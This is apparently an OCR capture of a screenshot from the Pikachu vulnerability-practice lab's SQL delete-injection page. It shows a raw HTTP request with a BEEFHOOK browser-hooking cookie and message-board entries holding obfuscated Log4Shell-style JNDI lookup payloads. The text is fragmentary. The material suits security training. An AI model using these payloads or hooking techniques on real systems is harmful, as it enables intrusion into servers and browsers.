 GET /DX/pikachu/vul/sqli/sqli_del.php ?id=57 HTTP/1.1
Host: 127.0.0.1:88
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_del.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =vsa028iiti315ll4vcr8v628q6
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
Pikachu 漏洞练习平台 pika~pika~
sqli > delete注入
点一下提
我是一个不正经的留言板:
submit
留言列表:
${jndi:dns://1${::-.}post${::-.}127${::-.}0${::-.}0${::-.}1${::-.}88${::-.}DX${::-.}pikachu${::-.}vul${
user}
删除
1
删除
${jndi:dns://1${::-.}post${::-.}127${::-.}0${::-.}0${::-.}1${::-.}88${::-.}DX${::-.}pikachu${::-.}vul${
user}
删除